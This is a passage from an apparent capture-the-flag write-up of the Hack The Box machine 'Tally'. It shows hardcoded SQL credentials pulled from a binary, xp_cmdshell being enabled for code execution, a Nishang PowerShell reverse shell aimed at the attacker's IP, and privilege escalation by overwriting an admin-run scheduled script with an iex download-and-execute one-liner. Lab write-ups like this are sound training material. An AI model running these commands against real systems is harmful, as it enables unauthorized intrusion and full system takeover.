total 676308
-rwxr-xr-x 1 root root 389188014 Sep 13 2017 crystal_reports_viewer_2016_sp04_51051980.zip
-rwxr-xr-x 1 root root 18159024 Sep 11 2017 Macabacus2016.exe
-rwxr-xr-x 1 root root 21906356 Aug 30 2017 Orchard.Web.1.7.3.zip
-rwxr-xr-x 1 root root 774200 Sep 17 2017 putty.exe
-rwxr-xr-x 1 root root 483824 Sep 15 2017 RpprtSetup.exe
-rwxr-xr-x 1 root root 254599112 Sep 11 2017 tableau-desktop-32bit-10-3-2.exe
-rwxr-xr-x 1 root root 215552 Sep 1 2017 tester.exe
-rwxr-xr-x 1 root root 7194312 Sep 13 2017 vcredist_x64.exe
And here you had to extract passwords out of tester.exe using strings:
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [zz_Migration/Binaries/New Folder]
→ strings tester.exe | grep SQL
SQLSTATE:
DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;
So here we have credentials for a SQL server on port 1433 : sa:GWE3V65#6KFH93@4GWTG2G
[ 10.10.14.6/23 ] [ /dev/pts/11 ] [~]
→ sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell 'id'
2> go
Msg 15281, Level 16, State 1
Server 'TALLY', Procedure 'xp_cmdshell', Line 1
SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the
security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more
information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
1>
So we're connected but component xp_cmdshell is turned off, so let's turn it on:
1> EXEC SP_CONFIGURE 'xp_cmdshell',1
2> reconfigure
3> go
Msg 15123, Level 16, State 1
Server 'TALLY', Procedure 'sp_configure', Line 62
The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
(return status = 1)
And it seems like the xp_cmdshell option doesn't exist, so let's enable advanced options:
1> EXEC SP_CONFIGURE 'show advanced options', 1
2> reconfigure
3> go
Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> EXEC SP_CONFIGURE 'xp_cmdshell', 1
2> reconfigure
3> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> xp_cmdshell "whoami"
2> go
output
-------------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------------------
tally\sarah
NULL
(2 rows affected, return status = 0)
And there we have it, we have code execution as the sarah user:
1> xp_cmdshell "whoami /priv"
2> go
output
-------------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
NULL
(13 rows affected, return status = 0)
And here we see that the SeImpersonatePrivilege is set to enabled therefore we should be able to do rottenpotato on this machine, but before that let's get a reverse shell using nishang's InvokePowershellTcp.ps1
[ 10.10.14.6/23 ] [ /dev/pts/14 ] [~/_HTB/Tally]
→ wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
--2020-12-23 17:21:02-- https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.36.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.36.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: ‘Invoke-PowerShellTcp.ps1’
Invoke-PowerShellTcp.ps1 100%[=======================================>] 4.24K --.-KB/s in 0s
2020-12-23 17:21:02 (21.8 MB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [4339/4339]
[ 10.10.14.6/23 ] [ /dev/pts/14 ] [~/_HTB/Tally]
→ echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.6 -Port 9001' >> Invoke-PowerShellTcp.ps1
[ 10.10.14.6/23 ] [ /dev/pts/14 ] [~/_HTB/Tally]
→ cat Invoke-PowerShellTcp.ps1 | tail -n2
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.6 -Port 9001
[ 10.10.14.6/23 ] [ /dev/pts/14 ] [~/_HTB/Tally]
→ cat Invoke-PowerShellTcp.ps1 | tail -n5
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.6 -Port 9001
[ 10.10.14.6/23 ] [ /dev/pts/14 ] [~/_HTB/Tally]
→ mv Invoke-PowerShellTcp.ps1 rev9001.ps1


[ 10.10.14.6/23 ] [ /dev/pts/25 ] [~/_HTB/Tally]
→ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.59] 56942
Windows PowerShell running as user Sarah on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
tally\sarah
PS C:\Windows\system32> cd /
PS C:\> cd Users
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 18/09/2017 22:35 .NET v2.0
d----- 18/09/2017 22:35 .NET v2.0 Classic
d----- 30/08/2017 01:14 .NET v4.5
d----- 30/08/2017 01:14 .NET v4.5 Classic
d----- 17/09/2017 21:33 Administrator
d----- 18/09/2017 22:35 Classic .NET AppPool
d-r--- 21/11/2016 01:24 Public
d----- 13/10/2017 23:57 Sarah
d----- 12/10/2017 21:28 SQLSERVERAGENT
d----- 02/09/2017 22:46 SQLTELEMETRY
d----- 13/09/2017 21:27 Tim
PS C:\Users> cd Sarah
PS C:\Users\Sarah> cd Desktop
PS C:\Users\Sarah\Desktop> dir
Directory: C:\Users\Sarah\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 01/10/2017 22:32 916 browser.bat
-a---- 17/09/2017 21:50 845 FTP.lnk
-a---- 23/09/2017 21:11 297 note to tim (draft).txt
-a---- 19/10/2017 21:49 17152 SPBestWarmUp.ps1
-a---- 19/10/2017 22:48 11010 SPBestWarmUp.xml
-a---- 17/09/2017 21:48 1914 SQLCMD.lnk
-a---- 21/09/2017 00:46 129 todo.txt
-ar--- 31/08/2017 02:04 32 user.txt
-a---- 17/09/2017 21:49 936 zz_Migration.lnk
PS C:\Users\Sarah\Desktop> type user.txt
beXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there you go! We have been able to print out the user flag.
Now in order to privesc on this box we need to first take a look at sarah's desktop files:
PS C:\Users\Sarah\Desktop> dir
Directory: C:\Users\Sarah\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 01/10/2017 22:32 916 browser.bat
-a---- 17/09/2017 21:50 845 FTP.lnk
-a---- 23/09/2017 21:11 297 note to tim (draft).txt
-a---- 19/10/2017 21:49 17152 SPBestWarmUp.ps1
-a---- 19/10/2017 22:48 11010 SPBestWarmUp.xml
-a---- 17/09/2017 21:48 1914 SQLCMD.lnk
-a---- 21/09/2017 00:46 129 todo.txt
-ar--- 31/08/2017 02:04 32 user.txt
-a---- 17/09/2017 21:49 936 zz_Migration.lnk
PS C:\Users\Sarah\Desktop> type "note to tim (draft).txt"
Hi Tim,
As discussed in the cybersec meeting, malware is often hidden in trusted executables in order to evade detection. I read somewhere that cmd.exe is a common target for backdooring, so I've gone ahead and disallowed any cmd.exe outside the Windows folder from executing.
Thanks,
Sarah
Basically here there are multiple ways to privesc, the first one being found in SPBestWarmUp.ps1 which basically is a script we can write to that is being executed every hour by the administrator account, so we're going to put in our second reverse shell payload:
PS C:\Users\Sarah\Desktop> echo "iex(new-object net.webclient).downloadstring('http://10.10.14.6:9005/rev9006.ps1')" > SPBestWarmUp.ps1
[ 10.10.14.6/23 ] [ /dev/pts/25 ] [~/_HTB/Tally]
→ nc -lvnp 9006
listening on [any] 9006 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.59] 56986
Windows PowerShell running as user Administrator on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Sarah\Desktop>whoami
tally\administrator
PS C:\Users\Sarah\Desktop>cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop>type root.txt
60XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there we have it!
Here we can see the progress graph :
Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.